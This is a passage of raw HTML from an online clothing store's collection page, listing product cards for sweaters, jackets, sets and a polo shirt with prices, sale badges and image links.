  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--28520912683030__main-collection-product-grid-8673627996182"
            
          >
            <a
              href="/products/atlas"
              id="CardLink-template--28520912683030__main-collection-product-grid-8673627996182"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--28520912683030__main-collection-product-grid-8673627996182 Badge-template--28520912683030__main-collection-product-grid-8673627996182"
            >
              Atlas Sweater
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price price-template--28520912683030__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.98
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/products/atlas">
                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"><span
              id="Badge-template--28520912683030__main-collection-product-grid-8673627996182"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//kingsire.co/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301766770050" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//kingsire.co/cdn/shop/files/white222.heic?v=1740878762&width=165 165w,//kingsire.co/cdn/shop/files/white222.heic?v=1740878762&width=360 360w,//kingsire.co/cdn/shop/files/white222.heic?v=1740878762&width=533 533w,//kingsire.co/cdn/shop/files/white222.heic?v=1740878762&width=720 720w,//kingsire.co/cdn/shop/files/white222.heic?v=1740878762&width=940 940w,//kingsire.co/cdn/shop/files/white222.heic?v=1740878762&width=1066 1066w,//kingsire.co/cdn/shop/files/white222.heic?v=1740878762 2279w
                "
                src="//kingsire.co/cdn/shop/files/white222.heic?v=1740878762&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Azure Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2279"
                height="2279"
              >
              
<img
                  srcset="//kingsire.co/cdn/shop/files/white1.heic?v=1713120294&width=165 165w,//kingsire.co/cdn/shop/files/white1.heic?v=1713120294&width=360 360w,//kingsire.co/cdn/shop/files/white1.heic?v=1713120294&width=533 533w,//kingsire.co/cdn/shop/files/white1.heic?v=1713120294&width=720 720w,//kingsire.co/cdn/shop/files/white1.heic?v=1713120294&width=940 940w,//kingsire.co/cdn/shop/files/white1.heic?v=1713120294&width=1066 1066w,//kingsire.co/cdn/shop/files/white1.heic?v=1713120294 3024w
                  "
                  src="//kingsire.co/cdn/shop/files/white1.heic?v=1713120294&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3024"
                  height="3024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/azure-vacation-set"
                id="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9587156353046"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9587156353046 NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-9587156353046"
              >
                Azure Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--28520912683030__main-collection-product-grid-9587156353046"
            
          >
            <a
              href="/products/azure-vacation-set"
              id="CardLink-template--28520912683030__main-collection-product-grid-9587156353046"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--28520912683030__main-collection-product-grid-9587156353046 Badge-template--28520912683030__main-collection-product-grid-9587156353046"
            >
              Azure Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price price-template--28520912683030__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $149.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $149.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/products/azure-vacation-set">
                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//kingsire.co/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301766770050" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//kingsire.co/cdn/shop/products/lavita-cargo-3d-pocket-set-686498.webp?v=1707667383&width=165 165w,//kingsire.co/cdn/shop/products/lavita-cargo-3d-pocket-set-686498.webp?v=1707667383&width=360 360w,//kingsire.co/cdn/shop/products/lavita-cargo-3d-pocket-set-686498.webp?v=1707667383&width=533 533w,//kingsire.co/cdn/shop/products/lavita-cargo-3d-pocket-set-686498.webp?v=1707667383&width=720 720w,//kingsire.co/cdn/shop/products/lavita-cargo-3d-pocket-set-686498.webp?v=1707667383 800w
                "
                src="//kingsire.co/cdn/shop/products/lavita-cargo-3d-pocket-set-686498.webp?v=1707667383&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Lavita - Cargo 3D Pocket Set - Kingsire"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//kingsire.co/cdn/shop/products/lavita-cargo-3d-pocket-set-428385.webp?v=1707667384&width=165 165w,//kingsire.co/cdn/shop/products/lavita-cargo-3d-pocket-set-428385.webp?v=1707667384&width=360 360w,//kingsire.co/cdn/shop/products/lavita-cargo-3d-pocket-set-428385.webp?v=1707667384&width=533 533w,//kingsire.co/cdn/shop/products/lavita-cargo-3d-pocket-set-428385.webp?v=1707667384&width=720 720w,//kingsire.co/cdn/shop/products/lavita-cargo-3d-pocket-set-428385.webp?v=1707667384 800w
                  "
                  src="//kingsire.co/cdn/shop/products/lavita-cargo-3d-pocket-set-428385.webp?v=1707667384&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/lavita-cargo-set"
                id="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9587155730454"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9587155730454 NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-9587155730454"
              >
                Lavita Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--28520912683030__main-collection-product-grid-9587155730454"
            
          >
            <a
              href="/products/lavita-cargo-set"
              id="CardLink-template--28520912683030__main-collection-product-grid-9587155730454"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--28520912683030__main-collection-product-grid-9587155730454 Badge-template--28520912683030__main-collection-product-grid-9587155730454"
            >
              Lavita Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price price-template--28520912683030__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $149.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $149.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/products/lavita-cargo-set">
                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//kingsire.co/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301766770050" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//kingsire.co/cdn/shop/files/dante-jacket-980193.jpg?v=1731957035&width=165 165w,//kingsire.co/cdn/shop/files/dante-jacket-980193.jpg?v=1731957035&width=360 360w,//kingsire.co/cdn/shop/files/dante-jacket-980193.jpg?v=1731957035&width=533 533w,//kingsire.co/cdn/shop/files/dante-jacket-980193.jpg?v=1731957035&width=720 720w,//kingsire.co/cdn/shop/files/dante-jacket-980193.jpg?v=1731957035 800w
                "
                src="//kingsire.co/cdn/shop/files/dante-jacket-980193.jpg?v=1731957035&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dante Jacket - Kingsire"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//kingsire.co/cdn/shop/files/dante-jacket-245964.jpg?v=1731957035&width=165 165w,//kingsire.co/cdn/shop/files/dante-jacket-245964.jpg?v=1731957035&width=360 360w,//kingsire.co/cdn/shop/files/dante-jacket-245964.jpg?v=1731957035&width=533 533w,//kingsire.co/cdn/shop/files/dante-jacket-245964.jpg?v=1731957035&width=720 720w,//kingsire.co/cdn/shop/files/dante-jacket-245964.jpg?v=1731957035 800w
                  "
                  src="//kingsire.co/cdn/shop/files/dante-jacket-245964.jpg?v=1731957035&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dante-jacket"
                id="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-10478981087254"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-10478981087254 NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-10478981087254"
              >
                Dante Jacket
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-10478981087254"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--28520912683030__main-collection-product-grid-10478981087254"
            
          >
            <a
              href="/products/dante-jacket"
              id="CardLink-template--28520912683030__main-collection-product-grid-10478981087254"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--28520912683030__main-collection-product-grid-10478981087254 Badge-template--28520912683030__main-collection-product-grid-10478981087254"
            >
              Dante Jacket
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price price-template--28520912683030__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.98
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/products/dante-jacket">
                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"><span
              id="Badge-template--28520912683030__main-collection-product-grid-10478981087254"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//kingsire.co/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301766770050" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//kingsire.co/cdn/shop/products/creed-vacation-set-916823.jpg?v=1707667384&width=165 165w,//kingsire.co/cdn/shop/products/creed-vacation-set-916823.jpg?v=1707667384&width=360 360w,//kingsire.co/cdn/shop/products/creed-vacation-set-916823.jpg?v=1707667384&width=533 533w,//kingsire.co/cdn/shop/products/creed-vacation-set-916823.jpg?v=1707667384&width=720 720w,//kingsire.co/cdn/shop/products/creed-vacation-set-916823.jpg?v=1707667384 730w
                "
                src="//kingsire.co/cdn/shop/products/creed-vacation-set-916823.jpg?v=1707667384&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Creed - Vacation Set - Kingsire"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="730"
                height="730"
              >
              
<img
                  srcset="//kingsire.co/cdn/shop/products/creed-vacation-set-431427.jpg?v=1709800200&width=165 165w,//kingsire.co/cdn/shop/products/creed-vacation-set-431427.jpg?v=1709800200&width=360 360w,//kingsire.co/cdn/shop/products/creed-vacation-set-431427.jpg?v=1709800200&width=533 533w,//kingsire.co/cdn/shop/products/creed-vacation-set-431427.jpg?v=1709800200&width=720 720w,//kingsire.co/cdn/shop/products/creed-vacation-set-431427.jpg?v=1709800200 750w
                  "
                  src="//kingsire.co/cdn/shop/products/creed-vacation-set-431427.jpg?v=1709800200&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/creed-vacation-set"
                id="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9587157270550"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9587157270550 NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-9587157270550"
              >
                Creed Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--28520912683030__main-collection-product-grid-9587157270550"
            
          >
            <a
              href="/products/creed-vacation-set"
              id="CardLink-template--28520912683030__main-collection-product-grid-9587157270550"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--28520912683030__main-collection-product-grid-9587157270550 Badge-template--28520912683030__main-collection-product-grid-9587157270550"
            >
              Creed Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price price-template--28520912683030__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $139.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $139.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/products/creed-vacation-set">
                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//kingsire.co/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301766770050" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//kingsire.co/cdn/shop/products/eleganic-polo-shirt-495190.jpg?v=1707498289&width=165 165w,//kingsire.co/cdn/shop/products/eleganic-polo-shirt-495190.jpg?v=1707498289&width=360 360w,//kingsire.co/cdn/shop/products/eleganic-polo-shirt-495190.jpg?v=1707498289&width=533 533w,//kingsire.co/cdn/shop/products/eleganic-polo-shirt-495190.jpg?v=1707498289&width=720 720w,//kingsire.co/cdn/shop/products/eleganic-polo-shirt-495190.jpg?v=1707498289&width=940 940w,//kingsire.co/cdn/shop/products/eleganic-polo-shirt-495190.jpg?v=1707498289&width=1066 1066w,//kingsire.co/cdn/shop/products/eleganic-polo-shirt-495190.jpg?v=1707498289 1080w
                "
                src="//kingsire.co/cdn/shop/products/eleganic-polo-shirt-495190.jpg?v=1707498289&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Eleganic® - Polo Shirt - Kingsire"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//kingsire.co/cdn/shop/products/eleganic-polo-shirt-744599.jpg?v=1707498289&width=165 165w,//kingsire.co/cdn/shop/products/eleganic-polo-shirt-744599.jpg?v=1707498289&width=360 360w,//kingsire.co/cdn/shop/products/eleganic-polo-shirt-744599.jpg?v=1707498289&width=533 533w,//kingsire.co/cdn/shop/products/eleganic-polo-shirt-744599.jpg?v=1707498289&width=720 720w,//kingsire.co/cdn/shop/products/eleganic-polo-shirt-744599.jpg?v=1707498289&width=940 940w,//kingsire.co/cdn/shop/products/eleganic-polo-shirt-744599.jpg?v=1707498289&width=1066 1066w,//kingsire.co/cdn/shop/products/eleganic-polo-shirt-744599.jpg?v=1707498289 1080w
                  "
                  src="//kingsire.co/cdn/shop/products/eleganic-polo-shirt-744599.jpg?v=1707498289&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/eleganic-premium-polo-shirt"
                id="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-8673635336214"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-8673635336214 NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-8673635336214"
              >
                Eleganic Polo Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-8673635336214"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 66%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--28520912683030__main-collection-product-grid-8673635336214"
            
          >
            <a
              href="/products/eleganic-premium-polo-shirt"
              id="CardLink-template--28520912683030__main-collection-product-grid-8673635336214"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--28520912683030__main-collection-product-grid-8673635336214 Badge-template--28520912683030__main-collection-product-grid-8673635336214"
            >
              Eleganic Polo Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price price-template--28520912683030__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $49.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $49.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $149.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/products/eleganic-premium-polo-shirt">
                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"><span
              id="Badge-template--28520912683030__main-collection-product-grid-8673635336214"
              class="badge badge--bottom-left color-accent-2"
            >
              66%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//kingsire.co/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301766770050" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//kingsire.co/cdn/shop/files/dolce-vita-full-suede-set-417909.jpg?v=1729067280&width=165 165w,//kingsire.co/cdn/shop/files/dolce-vita-full-suede-set-417909.jpg?v=1729067280&width=360 360w,//kingsire.co/cdn/shop/files/dolce-vita-full-suede-set-417909.jpg?v=1729067280&width=533 533w,//kingsire.co/cdn/shop/files/dolce-vita-full-suede-set-417909.jpg?v=1729067280&width=720 720w,//kingsire.co/cdn/shop/files/dolce-vita-full-suede-set-417909.jpg?v=1729067280&width=940 940w,//kingsire.co/cdn/shop/files/dolce-vita-full-suede-set-417909.jpg?v=1729067280&width=1066 1066w,//kingsire.co/cdn/shop/files/dolce-vita-full-suede-set-417909.jpg?v=1729067280 1080w
                "
                src="//kingsire.co/cdn/shop/files/dolce-vita-full-suede-set-417909.jpg?v=1729067280&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dolce Vita - Full Suede Set - Kingsire"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//kingsire.co/cdn/shop/files/dolce-vita-full-suede-set-610587.jpg?v=1729067340&width=165 165w,//kingsire.co/cdn/shop/files/dolce-vita-full-suede-set-610587.jpg?v=1729067340&width=360 360w,//kingsire.co/cdn/shop/files/dolce-vita-full-suede-set-610587.jpg?v=1729067340&width=533 533w,//kingsire.co/cdn/shop/files/dolce-vita-full-suede-set-610587.jpg?v=1729067340&width=720 720w,//kingsire.co/cdn/shop/files/dolce-vita-full-suede-set-610587.jpg?v=1729067340&width=940 940w,//kingsire.co/cdn/shop/files/dolce-vita-full-suede-set-610587.jpg?v=1729067340&width=1066 1066w,//kingsire.co/cdn/shop/files/dolce-vita-full-suede-set-610587.jpg?v=1729067340 1080w
                  "
                  src="//kingsire.co/cdn/shop/files/dolce-vita-full-suede-set-610587.jpg?v=1729067340&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dolce-vita-full-suede-set"
                id="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-10464743063574"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-10464743063574 NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-10464743063574"
              >
                Dolce Vita Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-10464743063574"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
